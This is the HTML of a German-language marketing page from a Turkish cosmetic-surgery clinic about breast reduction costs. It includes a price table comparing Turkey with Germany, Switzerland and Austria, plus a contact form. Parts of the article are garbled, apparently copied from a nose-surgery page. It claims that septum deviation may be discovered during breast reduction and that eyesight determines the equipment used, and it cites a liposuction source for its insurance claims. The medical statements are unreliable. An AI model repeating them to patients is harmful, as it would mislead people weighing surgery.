<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item" tabindex="-1">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item" tabindex="-1">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Augenlidstraffung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item" tabindex="-1">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item" tabindex="-1">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item" tabindex="-1">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Zahnkronen in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10977"><a class="elementor-item" tabindex="-1">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Gesundheitstourismus in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item" tabindex="-1">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item" tabindex="-1">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item" tabindex="-1">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item" tabindex="-1">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" class="elementor-sub-item" tabindex="-1">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fcd280b elementor-hidden-phone" data-id="fcd280b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-04e3b00 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="04e3b00" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTEyNTksInRvZ2dsZSI6dHJ1ZSwiYWxpZ25fd2l0aF9wYXJlbnQiOiIifQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
						<span class="elementor-button-text">7/24 Tıbbi Danışma</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		    <div id="top"></div>
    
    

    <div id="page" class="main-container">

        <div id="main-content">

            <div class="footer-bar">
                <div class="footer-bottom-bar">
                                            <div class="bottom-bar-img">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" alt="" width="80" height="80" data-lazy-src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" /><noscript><img src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" alt="" width="80" height="80" /></noscript>
                        </div>
                        <div class="bottom-bar-contact">
                            <a class="whatsappRedirections lang-de surgicalObesityProcedure"><span>Frage Mit Whatsapp</span></a>
                        </div>
                                    </div>
            </div>


            
                        <div id="main" role="main" class="vamtam-main layout-full">
                
                                    <div class="limit-wrapper vamtam-box-outer-padding">
                    

								<article class="single-post-wrapper full post-19292 post type-post status-publish format-standard has-post-thumbnail hentry category-brustverkleinerung">
						<div data-elementor-type="single" data-elementor-id="45231" class="elementor elementor-45231 elementor-2664 elementor-location-single post-19292 post type-post status-publish format-standard has-post-thumbnail hentry category-brustverkleinerung" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bdc695 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bdc695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c07519" data-id="8c07519" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5763ddb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5763ddb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6865d2f" data-id="6865d2f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aae174a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="aae174a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Brustverkleinerung Kosten</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8f42e36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f42e36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a267a77" data-id="a267a77" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-332d53e elementor-widget elementor-widget-post-info" data-id="332d53e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-e763129 elementor-inline-item" itemprop="author">
						<a href="https://drheclinic.com/de/author/drheclinic/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Dr. HE Clinic					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fd0681a" data-id="fd0681a" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-979a385 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="979a385" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d92e9e6" data-id="d92e9e6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f0a63da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="f0a63da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1000" height="301" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20301'%3E%3C/svg%3E" class="attachment-large size-large wp-image-19562" alt="Brustverkleinerung Kosten" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten.jpg 1000w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-300x90.jpg 300w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-768x231.jpg 768w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-680x205.jpg 680w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-453x136.jpg 453w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-906x273.jpg 906w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-340x102.jpg 340w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten.jpg" /><noscript><img width="1000" height="301" src="https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten.jpg" class="attachment-large size-large wp-image-19562" alt="Brustverkleinerung Kosten" srcset="https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten.jpg 1000w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-300x90.jpg 300w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-768x231.jpg 768w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-680x205.jpg 680w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-453x136.jpg 453w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-906x273.jpg 906w, https://drheclinic.com/wp-content/uploads/2021/05/Brustverkleinerung-Kosten-340x102.jpg 340w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-823179c elementor-widget elementor-widget-theme-post-content" data-id="823179c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div class="vgblk-rw-wrapper limit-wrapper">&nbsp;</p>
<div class="elementor-element elementor-element-fef9649 elementor-widget elementor-widget-text-editor" data-id="fef9649" data-element_type="widget" data-widget_type="text-editor.default">
<p><a href="https://drheclinic.com/de/brustverkleinerung-istanbul-turkei/">Brustverkleinerungsästhetik</a> sind Operationen, deren Ziel es ist, die Brust zu formen und zu verkleinern. Dadurch erreicht der Patient seine gewünschte Brustgröße und hat gleichmäßig geformte Brüste.</p>
<p>.</p>
<p>Obwohl meist unsere Patienten nur mit der Intention zu uns kommen, sich die Brüste zu verkleinern, können auch andere, unentdeckten Probleme ans Licht kommen. Zum Beispiel kann es passieren, dass eine Knorpelverkrümmung (Septum Deviation), ein allgemeines Burstfleischproblem oder ähnliches auftreten. In dem Operationsprozess werden alle möglichen Probleme untersucht und gegebenenfalls mit dem Patienten geteilt. Bei solch einem Fall wird die Operation speziell für den Patienten und seine auftretenden Probleme geplant und alle Probleme werden gelöst. Somit wird die Brust von außen, als auch von innen gesund und schön.</p>
<p>Um einige der von uns festgestellten strukturellen Probleme zu korrigieren um dem Patienten Komfort zu bieten, gibt es nicht wenige Fälle, in denen wir eine obligatorische Änderung der Brustform vornehmen.</p>
<p>Was auch immer der Grund ist, eines der neugierigsten Themen der Patientinnen bei der Planung einer <a href="https://drheclinic.com/de/brustverkleinerung/">Brustverkleinerung</a> ist der finanzielle Aspekt der Operation. Die wichtigsten Kriterien, die den Preis einer Brustverkleinerungsästhetik bestimmen, sind die Größe der Operation, das Krankenhaus, in dem die Operation durchgeführt wird, und natürlich der Plastische Chirurg, der die Operation durchführen wird. Einige Probleme, die Patienten als groß empfinden, können für uns in kurzer Zeit relativ einfach gelöst werden, während andere, die als ein kleines Problem angesehen werden, komplizierte Probleme sein können. Somit muss individuell für jeden unserer Patienten ein Plan erstellt und ausgewertet werden. Diese Planung erfolgt eng mit dem Patienten zusammen. Alle Schritte werden Ihnen vorgestellt und alle Probleme detailliert geschildert. Somit erreichen wir zusammen ein Ergebnis, mit dem sowohl Sie, als auch wir zufrieden und glücklich sind.</p>
<p>Einer der wichtigsten Punkte bei der Ästhetik der Brustverkleinerung ist, dass jede Brust individuell ist. Die Brust ist ein Organ mit einer Funktion und die wichtigste dieser Funktionen ist das Stillen bei Frauen. Daher ist uns vor allem sehr wichtig, dass diese Funktionen erhalten bleiben, denn ein schönes Aussehen ist nicht an erster Stelle.</p>
<p>Folgendes wird bei der Preisbestimmung für die Ästhetik der Brustverkleinerung berücksichtigt;</p>
<ol>
<li>Der vom Ästhetischen und Plastischen Chirurgen für den Eingriff festgelegte Preis.</li>
<li>Vom Krankenhaus, in dem die Operation durchgeführt wird, berechneten Kosten für den zur Verfügung gestellten OP-Saal, Pflege und gebrauchten Utensilien.</li>
</ol>
<p>Bei der Recherche über die Ästhetik der Brustverkleinerung kann es nicht die richtige Methode sein, auf einer preisorientierten Forschung zu basieren. Zuallererst sollte angestrebt werden, ein zuverlässiges Umfeld und einen erfahrenen plastischen Chirurgen zu wählen, in dem die richtigen Planungs- und Operationsanwendungen mit den richtigen ästhetischen Methoden zur Brustverkleinerung für den gesunden und individuellen Menschen durchgeführt werden können, und das sollte bekannt sein nicht mit Internetrecherchen, sondern mit Prüfung und gegenseitiger Absprache möglich.</p>
<ul>
<li>Art der Operation (Vergrößerung, Verkleinerung, Erektion, Gynäkomastie)</li>
<li>Art und Marke der Prothese für die Brustvergrößerung</li>
<li>Erfahrung des Arztes</li>
<li>Standort der Klinik</li>
<li>Aufenthaltsdauer im Krankenhaus</li>
<li>Art der Anästhesie, die angewendet werden soll</li>
<li></li>
</ul>
<p>Deckt die Versicherung ästhetische Brustoperationen ab? Diese Frage beschäftigt viele Menschen. Da diese Verfahren nach eigenem Ermessen angewendet werden, übernimmt die Versicherung die Gebühr für die Brustästhetik nicht.</p>
<p>Die Anwendung der Brustästhetik muss von erfahrenen Spezialisten für ästhetische und plastische Chirurgie durchgeführt werden. Um Risikofaktoren bei brustästhetischen Anwendungen zu vermeiden, die häufig angewendet werden und der Heilungsprozess heute angenehm erlebt wird, sollte die Wahl des Arztes sorgfältig getroffen werden.</p>
<p>Zusätzlich zu einigen Faktoren, die die plastische Chirurgie im Allgemeinen beeinflussen, gibt es einige Faktoren, die in den Brustverkleinerungsprozess einbezogen werden und die Preisspanne beeinflussen. Um genaue und klare Informationen zu erhalten, ist es notwendig, sich von einem Spezialisten untersuchen zu lassen und die notwendigen Tests durchführen zu lassen. Die Preise für eine Burstverkleinerung variieren, da jeder Mensch eine komplett verschiedene Körperform und -struktur besitzt. Im Allgemeinen sind die Faktoren, die die Brustverkleinerungspreise bestimmen, wie folgt:</p>
<p>Wie bei allen anderen ästhetischen Operationen wirkt sich auch bei der Brustverkleinerung das von Ihnen bevorzugte Krankenhaus oder medizinische Zentrum direkt auf die Preise aus. Wenn Ihr bevorzugtes Krankenhaus die neuste Technik besitzt und modernste Werkzeuge verwendet, macht dies beim Preis natürlich einen Unterschied aus. Insbesondere in entwickelten Provinzen können die Preise für Brustverkleinerungen höher sein als in anderen Provinzen, da diese Möglichkeiten auf höheren Ebenen angeboten werden und die neuen Techniken leicht angewendet werden können.</p>
<p><strong>Wie viel kostet eine Brustverkleinerung in Deutschland?</strong></p>
<p>Leider kann das Internet viele falsche Informationen über die Preisinformation geben. Daher wäre es sinnvoller, dass diese Informationen im gegenseitigen Gespräch zwischen Patient und Arzt ermittelt werden. Darüber hinaus sind die bei jedem Patienten anzuwendende Methode, die Technik und die körperliche Struktur des Patienten, die Abmessungen und die Menge des entnommenen Gewebes die Situationen, die die Preise ändern.</p>
<p>Darüber hinaus ist auch die Erfahrung des Arztes in dieser Hinsicht so, dass sich die Preise in welchem ​​Krankenhaus ändern. Daher sind die genauesten Informationen zu diesem Thema die Informationen, die in gegenseitiger Absprache mit dem Arzt eingeholt werden. In der Regel liegen die Preise zwischen 6.500 und 10.000 Euro.</p>
<p><strong>Brustverkleinerung Kosten in Europa</strong></p>
<p>(Währung = € )</p>
<table>
<tbody>
<tr>
<td></td>
<td><strong>Türkei</strong></td>
<td><strong>Deutschland</strong></td>
<td><strong>Schweiz</strong></td>
<td><strong>Österreich</strong></td>
</tr>
<tr>
<td>Brustverkleinerung</td>
<td>3.000</td>
<td>7.000</td>
<td>7.771</td>
<td>8.000</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>Die Kosten von Brustverkleinerung in der Schweiz</strong></p>
<p>Die Entwicklung der Medizintechnik ermöglicht den Einsatz unterschiedlicher Methoden und Geräte in der Brustverkleinerung. Die benötigte Sehkraft und das Problem in Ihrer Brust bestimmen, welche Geräte in Ihrer Operation verwendet werden, was die Kosten der ästhetischen Brustverkleinerung bestimmt.</p>
<p>Demnach kostet eine Brustverkleinerung in der Schweiz zwischen 7.500 und 9.000 Euro.</p>
<p><strong>Die Kosten von Brustverkleinerung in Österreich</strong></p>
<p>Bruststrukturen von Frauen unterscheiden sich voneinander. Dies führt zu einem anderen Erscheinungsbild nach der Operation. In jedem Fall sollte jedoch berücksichtigt werden, dass das neue Aussehen, das Sie nach der Operation erreichen, proportional zu Ihrer Hautstruktur und der Größe Ihrer anderen Organe in Ihrem Körper ist. Dies wird auch ein bestimmender Faktor für die Preise für Brustverkleinerungsoperationen sein.</p>
<p>Demnach kostet eine Brustverkleinerung in Österreich zwischen 8.000 und 10.000 Euro.</p>
<p><strong>Krankenkasse</strong></p>
<p>Der Staat führt Brustverkleinerungsoperationen für Patientinnen durch, die aufgrund ihrer Größe Probleme wie Nacken-, Rücken- und Kreuzschmerzen haben. Da die Operation aufgrund gesundheitlicher Faktoren durchgeführt wird, wird sie aufgrund des vom plastischen Chirurgen erstellten Gutachtens als versicherungspflichtig angesehen.</p>
<p>&nbsp;</p>
<p><strong>Quellen:</strong></p>
<p>&nbsp;</p>
<ul>
<li><a href="https://www.anwalt.de/rechtstipps/liposuktion-zahlt-die-gesetzliche-krankenkasse-188832.html" rel="nofollow noopener" target="_blank">https://www.anwalt.de/rechtstipps/liposuktion-zahlt-die-gesetzliche-krankenkasse-188832.html</a></li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div>
<p><!-- .vgblk-rw-wrapper --></p>
		</div>
				</div>
						</div>
					</div>
		</div>
				<aside class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-031238a BlogSidebar elementor-hidden-tablet elementor-hidden-mobile" data-id="031238a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a0fdd3a elementor-widget elementor-widget-shortcode" data-id="a0fdd3a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="44449" class="elementor elementor-44449 elementor-location-single" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9eb4239 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9eb4239" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-586aae7" data-id="586aae7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f0dedaf elementor-position-left elementor-vertical-align-middle surgicalObesityProcedure whatsappRedirections lang-de SiderBar_representative elementor-invisible elementor-widget elementor-widget-image-box" data-id="f0dedaf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div  class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-image-44129" alt="" decoding="async" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp 500w, https://drheclinic.com/wp-content/uploads/2024/08/drhe-300x300.webp 300w, https://drheclinic.com/wp-content/uploads/2024/08/drhe-150x150.webp 150w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" /><noscript><img width="500" height="500" src="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp" class="attachment-full size-full wp-image-44129" alt="" decoding="async" srcset="https://drheclinic.com/wp-content/uploads/2024/08/drhe.webp 500w, https://drheclinic.com/wp-content/uploads/2024/08/drhe-300x300.webp 300w, https://drheclinic.com/wp-content/uploads/2024/08/drhe-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Benötigen Sie Hilfe? Kontaktieren Sie uns!</h3><p class="elementor-image-box-description">7/24-Helpdesk für Fettleibigkeit</p></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-221357f elementor-widget elementor-widget-shortcode" data-id="221357f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="41482" class="elementor elementor-41482 elementor-location-single" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9eb4239 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9eb4239" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-586aae7" data-id="586aae7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-50652a7 elementor-widget elementor-widget-shortcode" data-id="50652a7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f41336-o1" lang="tr-TR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/de/brustverkleinerung-kosten/?q=%2Fde%2Fbrustverkleinerung-kosten%2F#wpcf7-f41336-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="41336" />
<input type="hidden" name="_wpcf7_version" value="5.8.1" />
<input type="hidden" name="_wpcf7_locale" value="tr_TR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f41336-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="slider-bottom-contact2">
	<div>
		<p>KOSTENLOSE BERATUNG
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ihr Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap your-tel"><input class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel_hide" data-name="your-tel"  data-pre="" data-excludeCountries="" data-onlyct="" data-defcountry="" data-auto="1" data-validation="1" /></span>
		<input class="wpcf7-form-control wpcf7-hidden" value="905" type="hidden" name="user-id" />
		<input class="wpcf7-form-control wpcf7-hidden" value="2" type="hidden" name="branchId" />
		<span class="wpcf7-form-control-wrap remoteip" data-name="remoteip"><input type="hidden" name="remoteip" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="45.77.143.186" autocomplete="off" /></span>
		<input class="wpcf7-form-control wpcf7-hidden" value="838" type="hidden" name="site-id" />
		<input class="wpcf7-form-control wpcf7-hidden" value="f3070c9d-3eda-4ee5-9b6f-c1b82c161be8" type="hidden" name="dataSourceId" />
		<input class="wpcf7-form-control wpcf7-hidden" value="fb6d763e-163a-4702-a903-503348e8d0c0" type="hidden" name="operationTypeId" />
		<input class="wpcf7-form-control wpcf7-hidden" value="DE" type="hidden" name="langCode" />
		<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="countryCode" />
		<input class="wpcf7-form-control wpcf7-hidden" value="Drheclinic.com" type="hidden" name="dataSourceName" />
		</p>
	</div>
	<div class="form-send">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SCHICKEN" />
		</p>
	</div>
</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="42"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-278f488 elementor-widget elementor-widget-heading" data-id="278f488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Letzter Blog</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-24251c1 sideBarRecentPost elementor-widget elementor-widget-wp-widget-recent-posts" data-id="24251c1" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
			
		
		
		<ul>
											<li>
					<a href="https://drheclinic.com/de/warum-nimmt-man-nach-einer-op-zu/">Warum Nimmt Man Nach Einer Op Zu?</a>
									</li>
											<li>
